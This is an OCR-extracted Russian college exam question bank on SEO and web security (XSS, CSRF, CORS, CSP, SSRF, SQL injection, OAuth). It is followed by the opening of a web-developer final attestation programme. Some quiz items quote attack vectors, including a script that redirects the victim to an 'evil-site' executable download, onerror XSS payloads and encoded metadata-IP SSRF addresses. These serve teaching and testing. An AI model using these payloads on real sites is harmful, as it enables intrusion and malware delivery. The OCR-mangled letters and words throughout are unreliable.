	- $\sigma$ ) 3%
	- $B)$ 1%
	- $\Gamma$ ) Все предыдущие ответы неверны
- 390. Какова оптимальная длина содержимого тега title?
	- a) 40 - 50 символов
	- $\sigma$ ) 50 - 60 символов
	- 60 70 символов  $B)$
	- $\Gamma$ ) Столько, сколько нужно для охвата семантики
	- Столько, сколько нужно для охвата семантики, но так, чтобы все продвигаемые слова ис- $\overline{A}$ кались с оператором intitle
	- Столько, сколько нужно для охвата семантики, но не более 12 слов  $e)$
- 391. Почему показатели вроде Ahrefs Domain Rating не могут считаться достоверной оценкой ссылочных факторов?
	- Потому что скорость обхода Интернета и, соответственно, актуальность данных у сервисов a) ссылочной аналитики ниже, чем у Googlebot
	- Потому что значительная часть доноров блокирует доступ для роботов ссылочных серви- $\sigma$  $COB$
	- Потому что Google, судя по его патентам, использует для расчета ссылочных факторов не  $B)$ только классическую схему PageRank, но и другие методики, например, связанные с положением ссылки на странице
- 392. Выберите правильное утверждение о rel="nofollow".
- a) Этот атрибут лелает ссылки бесполезными для SEO
- Этот атрибут предотвращает "утекание" ссылочного веса со страницы-донора  $\sigma$ )
- $B)$ Этот атрибут - инструкция поисковому роботу не переходить по ссылке
- 393. Как на ранжировании сайта в Google сказывается переезд сайта (постраничный 301 редирект на другой домен)?
	- a) Никак не сказывается (за исключением очень краткого переходного периода)
	- $\sigma$ ) Согласно официальным заявлениям PageRank при переадресации не теряется, однако не исключена просадка позиций на длительный срок
- 301 редирект полностью обнуляет все факторы сайта, продвижение нужно начинать с нуля  $B)$
- 394. Какие из этих методов ориентированы на улучшение индексации страниц сайта?
	- создание внутренних ссылок a)
	- $\sigma$ ) составление xml карты сайта
	- $B)$ дублирование контента на страницах сайта
- 395. Какие способы индексации контента обычно используются поисковыми системами?
	- a) переход по внутренним ссылкам
	- $6)$ изучение файлов корневой директории сайта
	- $B)$ XML карта сайта
- 396. Для чего обычно используется файл robots.txt?
	- a) для размещения информации о внешних ссылках
	- $\sigma$ лля созлания ботов лля сайта
	- $B)$ для контроля за индексацией страниц сайта
- 397. Как параметры URL влияют на контент страницы?
	- a) изменяют контент страницы
	- $6)$ не изменяют контент страницы
	- в некоторых случаях изменяют, а в других нет  $B)$
- 398. Как можно избежать дублирования контента в Google, если на вашем сайте используются параметры url?
	- Rel="canonical" a)
	- параметр "main"  $6)$
	- $B)$ Google Webmaster
- 399. Какую функцию выполняет атрибут rel="canonical"?
	- a) указывает поисковой системе на ссылку, которую не нужно индексировать
	- $\sigma$ указывает поисковой системе на ссылку, где будут присутствовать параметры URL
	- $B)$ указывает поисковой системе на рекомендуемый экземпляр из набора страниц с очень похожим содержанием
- 400. Какие типы страниц желательно исключать из индексирования поисковыми роботами?
	- a) страницы-дубликаты
	- $6)$ результаты поиска по сайту
	- $B)$ страница со статьями
	- $\Gamma$ ) блоги
	- $\Box$ ) статистика посещений
	- $e)$ страница регистрации
- 401. Как избежать проблем дублирования, если вы перемешаете контент?
	- a) использовать редиректы
	- $\sigma$ ) приписать к странице старого контента атрибут <meta name="old" />
	- $B)$ использовать файл robots.txt
	- приписать к странице старого контента параметр "old"  $\Gamma$ )
- 402. В каких случаях поисковой системе может показаться, что у вас есть дублированный контент?
	- a) при использовании параметров url
	- $\sigma$ при плохой структуре сайта
	- $B)$ при перемещении контента

403. Какой редирект следует использовать при перемещении контента на время?

- а) 301
- б) 302
- в) 307

404. Какой редирект следует использовать при перемещении контента навсегда?

- а) 301
- б) 302
- в) 307
- 405. Для каких целей используется микроформат?
	- а) для описания специфичной информации на сайте
	- б) для уменьшения времени на загрузку страниц сайта
	- в) для передачи специальной информации поисковой системе
- 406. Когда следует применять микроформат?
	- а) всегда, когда это возможно
	- б) только для описания самого важного контента
- в) чем реже, тем лучше
- 407. Что следует делать со старыми ссылками при обновлении ссылочной структуры сайта?
	- а) возвращать статус 301 и переправлять на новые адреса страниц
	- б) ничего
	- в) возвращать статус 404 (страница не найдена) при попытке доступа к ним
	- г) переместить их на домен второго уровня сайта
- 408. Как хостинг вебсайта может повлиять на поисковую видимость?
	- а) изменить в зависимости от авторитетности хостинга
	- б) изменить в зависимости от возраста хостинга
	- в) ухудшить при медленной доставке страниц
	- г) ухудшить, если он расположен далеко от посетителей
	- д) ухудшить при нестабильной работе
- 409. Какие существуют способы уменьшения времени на загрузку пользователями контента?
	- а) серверное кеширование
	- б) географически распределенная система доставки контента
	- в) использование микроформата

410. Как поисковая система реагирует на сайты, которые часто лежат или медленно работают?

- а) понижает их поисковые позиции
- б) удаляет их из индекса
- в) предлагает решения по улучшению их работы
- 411. Какова основная функция системы DNS?
	- а) Отображение доменных имён в IP адреса и обратно
	- б) Прокладывание сетевого пути от клиента до сервера
	- в) Выдача доменных имён серверам
	- г) Учёт IP адресов
- 412. Что такое XSS?
	- а)Уязвимость, с помощью которой можно выполнить произвольные скриптовые команды на сервере
	- б)Уязвимость, с помощью которой можно написать произвольный JavaScript код в чужую страницу
	- в)Способ ослабления SOP для некоторых доменов
	- г)Способ загрузки JavaScript кода с другого домена
- 413. Какие существуют правила SOP для webstorage?
	- а)SOP не распространяется на webstorage
	- б)Правила такие же как для DOM и XHR
	- в)Поддомены с одинаковым родительским доменом могут получать данные из webstorage друг друга, другим доменам это запрещено
- 414. Зачем нужен заголовок Access-Control-Allow-Origin: https://example.com?
	- а) Для того чтобы браузер знал какой origin у страницы в ответе
	- б)Для того чтобы браузер разрешил origin'y https://example.com прочитать ответ на кросдоменный запрос
	- в) Для того чтобы сервер разрешил браузер доступ к домену https://example.com
- 415. Укажите верные ответы
	- a) У https://admin.example.com и https://example.com одинаковые origin
	- б)У http://example.com и https://example.com одинаковые origin
	- в) У http://example.com и http://example.com:8080 одинаковые origin
	- г) У http://example.com и http://example.com:80 одинаковые origin
- 416. Какие из ниже перечисленных вариантов являются IP адресами?
	- a)259.101.0.11
	- $6)0.0.0.0$
	- в)2a00:11d8:1201:0:962b:18:e716:fb97
	- $\Gamma$ ) geekbrains.ru
- 417. Какие существуют правила у SOP для DOM?
	- а) DOM документа 1 не имеет доступа к DOM документа 2, если у них разные домены
	- б) ДОМ документа 1 может получить доступ к ДОМ документа 2, если они оба являются потомками одного и того же родительского домена и явно поменяют домен на родительский в) DOM документа 1 имеет доступ к DOM документа 2, если у них общий родительский домен
- 418. Браузер слелал CORS запрос с заголовком Origin: evil.com и куками пользователя. Как поведёт себя браузер, если в ответе от сервера будут заголовки: «Access-Control-Allow-Origin: \* Access-Control-Allow-Credentials: true"?
	- а) Заблокирует данный запрос
	- б)Выполнит запрос без кук
	- в)Выполнит запрос с куками
- 419. Какие преимущества есть у WebSocket по сравнению с HTTP?
	- а) По WebSocket сервер может отправить данные клиенту без запроса клиента
	- б) WebSocket не нужно тратить время на установление TCP соединения для каждого запроса, соединение устанавливается один раз
	- в) WebSocket работает быстрее за счёт меньшего объёма служебных заголовков
	- г) WebSocket разрешает передачу произвольных данных
- 420. Что такое DOM?
	- а) Дерево, созданное браузером для взаимодействия со страницей
	- б) Дерево, созданное браузером для исправления ошибок в HTML
	- в)Один из встроенных типов данных в JavaScript
- 421. Какой origin у страницы about:blank и iframe sandbox?
	- a)undefined
	- $6$ ) $null$
	- в) Origin родительского окна
	- r) about: blank
- 422. Какие существуют правила у SOP для Cookie?
	- а) Куки можно проставлять с дочернего домена на родительский
	- б) Куки можно проставлять с родительского домена на дочерний
	- в) Куки нельзя проставлять на другой origin

423. Что такое Origin?

 $a)$ Cxema +  $\mu$ omen +  $\mu$ op $\tau$  $6)$ Схема + домен + порт + путь в) То же что и домен  $\Gamma$ ) Схема + домен

- 424. Что такое CSP? Для чего она нужна?
	- а) Механизм безопасности браузера, который позволяет отличить легитимный JavaScript код от не легитимного и исполнить легитимный
	- б) Механизм безопасности браузера, который разграничивает данные разных origin
	- в) Политика безопасности браузера, которая запрещает некоторым origin получать доступ к данным друг друга
	- г) Политика с помощью которой определяют огідіп текущей страницы
- 425. При эксплуатации CSRF в GET запросе есть следующие варианты:
	- а) Заполнить форму нужными данными и заставить пользователя ее отправить.
	- б)Заставить пользователя перейти по ссылке, содержащей в себе запрос как параметр.
	- в)Оба варианта сработают.
- 426. Зашитит ли использование CAPTCHA от CSRF атаки?
	- $a) \mathcal{I}$ a
	- $6$ ) $Her$
- 427. В какой из версий CSP появляется поддержка директивы «frame-src»?
	- $a)$ CSP 1
	- $6)CSP2$
	- $B)CSP3$

428. Выберите пункт, характерный только для XSSer:

- a) XSSer позволяет проводить атаку через TOR Proxy
- б)XSSer позволяет работать с GET и POST запросами
- в)XSSer позволяет находить ссылки на сайте (spidering) для исследования структуры сайта
- 429. На странице реализовано изменение фона при помощи следующего кода: <div style="background:<?php echo \$colour ?>;">. В рамках какого контекста будет выполнен код: a;"><h1>you are busted!</h1>, если его передать как значение переменной \$colour?
	- a) HTML Element
	- 6) Javascript
	- **B**)CSS
	- г) HTML Attribute
	- $\overline{A}$  URI

430. В какой из версий CSP появляется поддержка параметров «nonce» и «hash»?

- $a)$ CSP 1
- $6)CSP2$
- $B)CSP3$
- 431. От каких векторов CSRF защитит использование на сервере заголовка Access-Control-Allow-Origin: http://example.com:
	- а) Только от атак на основе XHR.
	- б) От векторов на основе форм и XHR.
	- в)Ни от каких
	- г) Только от атак на основе XHR, при условии что они идут не с сайта http://example.com
- 432. Верно ли утверждение, что для реализации CSRF из браузера жертвы в запрос злоумышленника будут помещены нужные куки?
	- $a)$   $\Box a$
	- $6)$  Her

433. Заголовок X-Frame-Options: sameorigin позволит:

- полностью разрешить использование контента сервера a)
- $\sigma$ ) запретить использование контента сервера (или сайта если задается только для сайта) в iframe
- разрешить использование контента сервера (или сайта если задается только для сайта) в  $B)$ iframe только для тех ресурсов, у которых origin совпадает с origin сайта
- 434. Для чего используется State в OAuth 2.0?
- Для обновления устаревшего токена для доступа к пользовательским данным a)
- $\sigma$ ) Для защиты от CSRF атаки на OAuth 2.0
- $B)$ Для доступа к пользовательским данным
- Для получения токена для доступа к пользовательским данным  $\Gamma$ )
- 435. Укажите особенности медленных хешей, которые делают хранение паролей безопаснее.
- Медленный хеш считается на порядки медленнее, чем обычный криптографический хеш a)
- Медленные хеши используют более криптостойкие алгоритмы, чем обычные криптографи- $\sigma$ ческие хеши
- $B)$ Медленный хеш невозможно перебрать без специального ключа
- 436 B чем отличие SSRF от CSRF?
- a) SSRF это подделка запроса клиента к серверу, а CSRF это подделка запроса сервера к сервеpy
- $6)$ SSRF это подделка запроса сервера к серверу, а CSRF подделка запроса клиента к серверу
- Отличий нет, это одна и та же уязвимость  $_{\rm B}$ )
- 437. Укажите преимущества механизма сессий с хранением токена на сервере.
- a) Надежнее, чем механизм сессий без хранения токена на сервере
- $6)$ Легко "убить" токен
- $_{\rm R}$ ) Быстрее, чем механизм сессий без хранения токена на сервере
- Проще менеджмент сессий  $\Gamma$ )
- 438. Какой импакт чаще всего бывает от CRLF?
- $a)$ **XSS**
- $\sigma$ ) Внедрение SQL кода
- Внедрение произвольного НТТР заголовка B)
- Внедрение кода в командную строку  $\Gamma$ )
- 439. Укажите утверждения, которые описывают безопасный подход к хранению паролей.
- a) Хранение паролей в захешированном виде
- $\sigma$ Хранение паролей в одном месте
- $B)$ Использование медленных хешей
- Хранение паролей на нескольких серверах  $\Gamma$ )
- 440. Как защититься от CRLF, которая возникла из-за настроек nginx?
- Проверять аутентификацию пользователя перед каждым действием a)
- $\sigma$ Использовать \$request uri вместо \$uri
- Проверять авторизацию пользователя перед каждым действием  $B)$
- $\Gamma$ ) Экранировать спецсимволы
- 441. Как защититься от IDOR?
	- а) Экранировать спецсимволы
	- б) Проверять аутентификацию пользователя перед каждым действием
	- в) Использовать \$request uri вместо \$uri в nginx
	- г) Проверять авторизацию пользователя перед каждым действием
- 442. Выберите самый надежный и простой способ защиты от SQL инъекции.
	- a) Использовать параметризованные SQL запросы
	- $\sigma$ Фильтровать данные на границе системы
	- Фильтровать данные на входе в систему  $B)$
- 443. Для чего используется Refresh Token в OAuth 2.0?
	- a) Для получения токена для доступа к пользовательским данным
	- $6)$ Для доступа к пользовательским данным
	- $B)$ Для обновления устаревшего токена для доступа к пользовательским данным
	- Для защиты от CSRF атаки на OAuth 2.0  $\Gamma$ )
- 444. Можно ли показывать Client Id пользователю (протокол OAuth 2.0)?
	- Да, только авторизованному пользователю a)
	- $\sigma$ ) Her
	- $B)$ Да
- 445. Какая из директив CSP позволит разрешить встраивать защищаемый сайт в iframe на сайте http://somesite.com
	- frame-src http://somesite.com; a)
	- $\sigma$ ) frame-src 'self':
	- $B)$ frame-ancestors http://somesite.com;
	- $\Gamma$ ) frame-ancestors 'self';

446. Какой нижеперечисленных сценариев ИЗ реализуется при помощи вектора:

<script>document.location="http://evil-site/some.exe";</script>:

- a) Дефейс страницы
- $\sigma$ Загрузка вредоносного ПО на компьютер жертве
- $B)$ Кража кук
- $\Gamma$ ) Подсаживание пользователя на кейлоггер
- 447. Верно ли утверждение, что контекст JavaScript комментария является исполняемым контек $c_{TOM}$ ?
	- a) Да
	- $\sigma$ ) Her
- 448. Можно ли для эксплуатации Reflected XSS отослать пользователю URL (в которой будет payload) через социальные сети?
	- a) Да
	- Her  $\sigma$

449. Исследователь обнаружил, что при передаче имени пользователя (canary) возвращается нижеуказанный код. Выберите верный вектор эксплуатации XSS в указанном коде: <script>

```
try{
```

```
document.getElementById("idUsernameInput").innerHTML = "This password is for canary";
```

```
}catch(e){
```

```
alert("Error: " + e.message);
```
 $\frac{1}{2}$  end catch

#### </script>

- a)  $a''$ ; } catch(e) { }; alert('canary'); try { $a=$ "
- $\sigma$  $a''$ ; } catch(e) { }; alert('canary');
- $a''$ ; } catch(e) { }; alert('canary'); try(a=" }  $\mathbf{B}$
- 450. Зашитит ли использование HTTPS от CSRF атаки?
	- a)  $\prod_{a}$
	- $\sigma$ Her
- 451. Какой из видов XSS относят, согласно OWASP, к Туре-II XSS?
	- a) **Blind**
	- $\sigma$ Stored
	- Reflected  $B)$
- 452. Заголовок Content-Security-Policy: "default-src 'self":
	- a) Разрешает запуск сценариев, загруженных с текущего сайта.
	- $\sigma$ ) Разрешает запуск сценария из любого источника.
	- B) Не разрешает запуск сценария.
- 453. В каких случаях можно обойти защиту от CSRF, реализованную при помощи анти-CSRF токена?
	- Токен может быть получен при помощи XSS атаки. a)
	- $\sigma$ В основе токена лежит криптографически не стойкий алгоритм.
	- $B)$ Все перечисленные варианты верны
	- Токен может быть неуникальным в рамках каждого запроса.  $\Gamma$ )

454. Что пытается выполнить злоумышленник при помощи вектора <script>document.body.onload = function () {document.forms[1].elements[0].value="busted";document.forms[1].submit()}</script>

- a) Задать значение элемента формы
- $\sigma$ Изменить обработчик формы
- Задать значение элемента формы и отправить форму  $B)$
- 455. Верно ли утверждение, что уязвимость XSS возникает из-за вставки пользовательских данных в HTML или DOM при отсутствии фильтрации передаваемых данных?
	- a) Ла
	- $6)$ Her
- 456. Допустим, злоумышленник обнаружил тот факт, что введенные данные попадают в закомментированный HTML код без фильтрации. Что нужно сделать злоумышленнику, чтобы реализовать XSS, выберите верный вариант атаки:
	- $\langle$ !-- $\langle$ img src=x onerror=alert $(1)$ > a)
	- $\sigma$  $\rightarrow$  --> $\leq$ img src=x onerror=alert(1)> $\leq$ !--+
	- $_{\rm R}$ )  $\langle$ img src=x onerror=alert $(1)$ >
- 457. На каком уровне модели OSI работает WAF?
	- a) Transport
	- $\sigma$ Application
	- $B)$ Network
	- Data Link  $\Gamma$ )
- 458. Верно ли утверждение, что для реализации CSRF из браузера жертвы в запрос злоумышленника будут помещены нужные куки?
	- a) Ла
	- $\sigma$ ) Her
- 459. В каких из перечисленных ниже URL записан валидный IP адрес?
	- http://169.254.169.254/ a)
	- $6)$ http://0x41414141A9FEA9FE/
	- $B)$ http://2852039166/
	- $\Gamma$ ) http://0xA9.0xFE.0xA9.0xFE/
- 460. Укажите особенности Time Based SOL инъекции.
- Не видно никакой реакции на SQL запрос a)
- Применимы только для SELECT  $\sigma$ )
- $B)$ Видно, когда выполнение SQL запроса завершилось с ошибкой
- 461. Какие утверждения подходят для атаки Brute Force на систему аутентификации?
	- Это перебор одного пароля к большому количеству пользователей a)
	- $\sigma$ Достаточно добавить рейтлимит на аккаунт, чтобы защититься
	- Это перебор значения паролей для каждого пользователя  $B)$
	- Достаточно добавить рейтлимит на IP, чтобы защититься  $\Gamma$ )
- 462. В чем самая большая опасность уязвимости подмены redirect uri, в реализации протокола OAuth 2.0?
	- a) Появляется возможность для SSRF
	- Появляется открытое перенаправление  $\sigma$ )
	- Злоумышленник может получить Code или Access Token  $B)$
	- Злоумышленник может выполнить вредоносный JavaScript код  $\Gamma$ )
- 463. В чем суть уязвимости CRLF?
	- Пользователь может сделать произвольный HTTP запрос от имени уязвимого сервера a)
	- $\sigma$ ) Происходит инъекция в SOL запрос
	- Доступ к объекту на backend производится через параметр, передаваемый пользовате- $B)$ лем, без проверки авторизации
	- Символы переноса строки могут быть внедрены в HTTP ответ и привести к уязвимо- $\Gamma$ ) стям XSS, Open Redirect и другим
- 464. Может ли резервный ключ двухфакторной аутентификации предоставить доступ к аккаунту без пароля?
	- a) Да

 $\sigma$ Her

465. Укажите верные утверждения относительно авторизации и аутентификации.

- Аутентификация это одноразовый процесс, а авторизация многоразовый a)
- $\sigma$ Авторизация - это процесс проверки прав доступа к объекту, аутентификация -- это процесс проверки, что пользователь является тем, за кого себя выдает
- Авторизация это процесс проверки, что пользователь является тем, за кого себя выда- $B)$ ет, аутентификация - это процесс проверки прав доступа к объекту
- Авторизация должна проверяться при каждом доступе к объекту  $\Gamma$ )

### 466. НТТР и HTTPS одинаковы?

- a)  $\prod_{a}$
- $\sigma$ Her
- 467. НТТР это
	- протокол приклалного уровня передачи данных, изначально в виде гипертекстовых a) документов в формате HTML, в настоящее время используется для передачи произвольных данных.
	- $\delta$ это расширение протокола HTTP, который поддерживает шифрование данных для их безопасной передачи при помощи криптографических протоколов TLS или SSL.
	- $_{\rm R}$ ) криптографический протокол, который подразумевает более безопасную связь.
- 468.  $XSS 3T0...$ 
	- тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой a) страницу вредоносного кода
	- один из распространённых способов взлома сайтов и программ, работающих с базами  $\delta$ ) данных, основанный на внедрении в запрос
	- 128-битный алгоритм хеширования  $B)$
- 469. SQL-инъекции это...
	- тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой a) страницу вредоносного кода
	- $\sigma$ ) один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос
	- 128-битный алгоритм хеширования  $B)$
- 470. Шифрование пароля происходит с помошью...
	- a)  $Md5$
	- $6)$ Password hash
	- $B)$ Xss
	- $\Gamma$ ) **SOL**
- 471. Куда чаще всего встраивают SQL-инъекцию?
	- a) В POST переменную
	- $\sigma$ ) В GET переменную
	- $_{\rm R}$ ) JavaScript
- 472. На странице реализовано изменение фона при помощи следующего кода: <div style="background:<?php echo \$colour ?>;">. В рамках какого контекста будет выполнен код: a;"><h1>you are busted!</h1>, если его передать как значение переменной \$colour?
	- a) **HTML** Element
	- $6)$ Javascript
	- **CSS**  $B)$
- $\Gamma$ ) **HTML** Attribute
- $\overline{A}$ **URI**

473. Какой импакт чаще всего бывает от CRLF?

- **XSS** a)
- $\sigma$ Внедрение SQL кода
- Внедрение произвольного НТТР заголовка B)
- $\Gamma$ ) Внедрение кода в командную строку
- 474. Защитит ли использование HTTPS от SQL-инъекции?
	- $a)$  $\prod_{a}$
	- $\sigma$ Her

475. Зашитит ли использование HTTPS от DDOS?

- a)  $\prod_{a}$
- $\sigma$ Her
- 476. DDOS  $\text{3}$ TO...
	- a) хакерская атака на вычислительную систему с целью довести её до отказа, то есть создание таких условий, при которых добросовестные пользователи системы не смогут получить доступ к предоставляемым системным ресурсам
	- $\sigma$ ) Внедрение произвольного НТТР заголовка
	- $B)$ тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода

477. Возможно, ли узнать IP-адрес веб-сайте зная только доменное имя?

- a) Ла
- $6)$ Her

478. Достаточно ли защитить авторизацию шифрованием md5?

- a) Да
- $\sigma$ ) Her

479.  $SSL - 3TO...$ 

- расширение протокола НТТР для поддержки шифрования в целях повышения безопасa) ности
- $\sigma$ ) Криптографический протокол, который подразумевает более безопасную связь
- $B)$ протокол прикладного уровня передачи данных, изначально - в виде гипертекстовых документов в формате HTML, в настоящее время используется для передачи произвольных данных
- 480. Защитит ли использование SSL от SQL-инъекции?
	- $a)$ Ла
	- $\sigma$ ) Her
- 481. Каким тегом PHP встраивается в HTML?
- 482. Для чего необходима функция echo?
- 483. С помощью какого метода осуществляется отправка формы?
- 484. Где указывается метод отправки формы?
- 485. Как создать кнопку для отправки данный формы?
- 486. Какая функция проверяет на существование элемента?
- 487. Функция проверки на пустоту переменной
- 488. С помощью какого метода отправляются данные без перезагрузки страницы?
- 489. Бесплатная библиотека JavaScript, которая сокращает код
- 490. Обязательные параметры Ајах запроса
- 491. Какая функция экранирует html
- 492. Функция для обрезания пробелов по краям строк
- 493. Подключение к БД происходит с помощью
- 494. Какие параметры необходимы для подключения к БД
- 495. Каким запросом происходит добавление записей в БД MySQL
- 496. Каким запросом происходит выборка записей из БД MySQL
- 497. Что означает \* в запросе MySQL
- 498. Как называется тип переменных в ссылке?
- 499. Какой метод в JS позволяет получить данные со всех полей формы?
- 500. Объявите переменную UKRTB и запишите в нее расшифровку аббревиатуры с помощью JavaScript
- 501. Комплекс мер по внутренней и внешней оптимизации для поднятия позиций сайта в результатах выдачи поисковых систем по определённым запросам пользователей, с целью увеличения сетевого трафика – это…
- 502. Тип интернет-рекламы, при котором рекламное объявление показывается в соответствии с содержанием, выбранной аудиторией, местом, временем или иным контекстом интернетстраниц – это…
- 503. Способ онлайн-рекламы, в котором используются методы и настройки поиска целевой аудитории в соответствии с заданными параметрами – это…
- 504. Стандарт исключений для роботов стандарт ограничения доступа роботам к содержимому на http-сервере при помощи текстового файла…
- 505. Файл формата XML, который содержит все важные страницы сайта для поискового робота это…
- 506. Какой редирект следует использовать при перемещении контента навсегда?
- 507. Бэклинк на сайте оформленный со специальным атрибутом rel="canonical", который информирует поискового робота о важности данной страницы и исключает за счет неё дублирование других похожих страниц
- 508. Система контекстной рекламы на страницах «Яндекса» и сайтах партнеров Рекламной системы Яндекса – это…
- 509. Сервис для отслеживания и анализа индексирования страниц сайта, его позиций в поиске и технического состояния
- 510. Создание интересного контента, с целью получения максимального количества ссылок на материал — это...
- 511. Сервис контекстной рекламы от компании Google это…
- 512. Технология поисковой машины «Яндекс», заключающаяся в определении авторитетности интернет-ресурсов с учётом качественной характеристики — это…
- 513. Статистическая мера, используемая для оценки важности слова в контексте документа, являющегося частью коллекции документов или корпуса – это…
- 514. Абсолютно любое информационно значимое либо содержательное наполнение информационного ресурса или веб-сайта
- 515. HTML-теги, предназначенные для предоставления структурированных метаданных (дополнительных, сопроводительных) о веб-странице – это…
- 516. Атрибут, который используется для указания «альтернативного текста»
- 517. Заголовок страницы указывается внутри тега…
- 518. Процесс поиска, сбора, обработки и добавления сведений о сайте в базу данных поисковых систем – это…
- 519. Фрагмент исходного текста или кода программы, применяемый в поисковых системах, текстовых редакторах и средах разработки – это…
- 520. Представляет собой графический или текстовый блок, подобные которому вы видите в печатных изданиях – это
- 521. Расширение протокола HTTP для поддержки шифрования в целях повышения безопасности это…
- 522. Протокол прикладного уровня передачи данных, изначально в виде гипертекстовых документов в формате HTML, в настоящее время используется для передачи произвольных данных  $-$  это...
- 523. Один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос произвольного SQL-кода - это
- 524. Тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода - это...
- 525. Внедрение символа переноса строки куда либо будь то обычный текстовый файл или что то ещё  $-$  это...
- 526. Теория взаимодействующих последовательных процессов это...
- 527. Хакерская атака на вычислительную систему с целью довести её до отказа, то есть создание таких условий, при которых добросовестные пользователи системы не смогут получить доступ к предоставляемым системным ресурсам - это...
- 528. Дерево, созданное браузером для взаимодействия со страницей
- 529. Криптографический протокол, который подразумевает более безопасную связь это...
- 530. Обновление устаревшего токена происходит в...
- 531. Открытый протокол (схема) авторизации, который позволяет предоставить третьей стороне ограниченный доступ к защищённым ресурсам пользователя без необходимости передавать ей (третьей стороне) логин и пароль - это...
- 532. Origin  $\sigma$ To...
- 533. Стандартные операционные процедуры это...
- 534. Абсолютно любое информационно значимое либо содержательное наполнение информационного ресурса или веб-сайта
- 535. Два способа отправки клиентом компьютера информации на веб-сервер это...
- 536. В какой из версий CSP появляется поддержка параметров «nonce» и «hash»?
- 537. Атака на сервер компьютерной сети, в результате которой злоумышленник получает возможность отправлять запросы от имени скомпрометированного хоста - это...
- 538. SSRF-атака невозможна без...



МИНИСТЕРСТВО ОБРАЗОВАНИЯ И НАУКИ РЕСПУБЛИКИ БАШКОРТОСТАН Государственное бюджетное профессиональное образовательное учреждение Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности

СОГЛАСОВАНО Председатель ГАК

\_\_\_\_\_\_\_\_\_\_\_\_

 $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\rangle \right\rangle$   $\left\langle \left\langle \right\r$ 

УТВЕРЖДАЮ Директор ГБПОУ УКРТБ \_\_\_\_\_\_\_\_\_\_\_\_ И.В. Нуйкин  $\overline{\begin{array}{ccc} \text{with} & \text{if} & \text{if} & \text{if} \\ \text{with} & \text{if} & \text{if} & \text{if} & \text{if} \end{array}}$ 

# **ПРОГРАММА ГОСУДАРСТВЕННОЙ (ИТОГОВОЙ) АТТЕСТАЦИИ ВЫПУСКНИ-КОВ УКРТБ**

## **ПО СПЕЦИАЛЬНОСТИ СРЕДНЕГО ПРОФЕССИОНАЛЬНОГО ОБРАЗОВАНИЯ**

09.02.07 Информационные системы и программирование

*код наименование специальности*

Квалификация: разработчик веб и мультимедийных приложений

*наименование квалификации*

СОГЛАСОВАНО

Зам.директора ГБПОУ УКРТБ Л.Р. Туктарова

Зав. кафедрой программирования и ИТ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ М.Е. Бронштейн

## **Содержание**

- 1. Общие положения
- 2. Процедура проведения государственной итоговой аттестации
- 3. Требования к выпускной квалификационной работе
- 4. Оценка результатов государственной итоговой аттестации
- 5. Порядок апелляции и пересдачи государственной

итоговой аттестации

Приложение 1. Примерный план работы центра проведения демонстрационного экзамена

Приложение 2. Примерная тематика выпускных квалификационных работ

Приложение 3. Примерное задание для демонстрационного экзамена

## **1. ОБЩИЕ ПОЛОЖЕНИЯ**

## **1.1. Область применения программы ГИА**

Программа государственной итоговой аттестации (далее – ГИА) является частью программы подготовки специалистов среднего звена в соответствии с ФГОС СПО по специальности

09.02.07 Информационные системы и программирование

*код наименование специальности*

утвержденного Приказом Министерства образования и науки 9 декабря 2016 года № 1550 (зарегистрирован Министерством юстиции Российской Федерации 26 декабря 2016г., регистрационный №44936).

Квалификация выпускника: разработчик веб и мультимедийных приложений.

Образовательная программа реализуется на базе основного общего образования.

## **1.2. Цели и задачи государственной итоговой аттестации**

Целью государственной итоговой аттестации является установление соответствия уровня освоенности компетенций, обеспечивающих соответствующую квалификацию и уровень образования обучающихся, Федеральному государственному образовательному стандарту среднего профессионального образования. ГИА призвана способствовать систематизации и закреплению знаний и умений обучающегося по специальности при решении конкретных профессиональных задач, определить уровень подготовки выпускника к самостоятельной работе.

## **1.3. Нормативные правовые документы и локальные акты, регулирующие вопросы организации и проведения ГИА**

1. Федеральный закон от 29 декабря 2012 г. № 273-ФЗ «Об образовании в Российской Федерации»;

2. Федеральный государственный стандарт среднего профессионального образования по специальности 09.02.07 Информационные системы и программирование, утвержденный Приказом Министерства образования и науки 9 декабря 2016 года № 1550 (зарегистрирован Министерством юстиции Российской Федерации 26 декабря 2016г., регистрационный №44936);

3. Приказ Министерства образования и науки Российской Федерации от 14 июня 2013 г. №464 «Об утверждении Порядка организации и осуществления образовательной деятельности по образовательным программам среднего профессионального образования»;

4. Приказ Министерства образования и науки Российской Федерации от 16 августа 2013 г. №968 «Об утверждении Порядка проведения государственной итоговой аттестации по образовательным программам среднего профессионального образования» с изменениями, внесенными приказами Министерства образования и науки Российской Федерации от 31 января 2017 г. №74 и от 17 ноября 2017 г. № 1138;

5. Приказ Министерства образования и науки Российской Федерации от 29 октября 2013 г. №1199 «Об утверждении перечней профессий и специальностей среднего профессионального образования»;

6. Положение о проведении демонстрационного экзамена в рамках ГИА.
## **1.4 Формы проведения государственной итоговой аттестации**

Государственная итоговая аттестация в соответствии с ФГОС СПО проводится в форме защиты выпускной квалификационной работы, которая выполняется в виде дипломной работы (дипломного проекта) и демонстрационного экзамена.

## **1.5 Требования к уровню подготовки выпускника по профессиональной образовательной программе в соответствии с ФГОС СПО**

1.5.1 Иметь практический опыт:

- в управлении процессом разработки приложений с использованием инструментальных средств;

- обеспечении сбора данных для анализа использования и функционирования информационной системы;

- программировании в соответствии с требованиями технического задания;

- использовании критериев оценки качества и надежности функционирования информационной системы;

- применении методики тестирования разрабатываемых приложений;

- определении состава оборудования и программных средств разработки информационной системы;

- разработке документации по эксплуатации информационной системы;

